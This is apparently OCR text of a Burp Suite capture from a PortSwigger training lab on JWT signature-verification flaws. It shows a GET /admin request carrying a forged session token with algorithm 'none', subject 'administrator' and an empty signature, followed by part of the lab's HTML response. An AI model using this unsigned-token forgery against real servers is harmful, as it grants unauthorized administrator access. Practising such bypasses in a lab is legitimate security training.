 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 0a2b00b5039d3612c2f0571000110047.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxODIyMzJlMy1kODRkLTRlYTctOWRkOS1lODY5N2ViNWQzYzEiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3
dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzU4MTg5MzV9.
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2b00b5039d3612c2f0571000110047.web-security-academy.net/my-account
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 2921
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via flawed signature verification
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via flawed signature verification
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-flawed-sign
ature-verification'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
Search...
0 matches
Done